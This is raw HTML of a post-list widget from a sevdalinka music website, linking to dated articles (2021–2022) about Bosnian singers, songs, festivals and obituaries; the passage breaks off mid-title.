<svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da 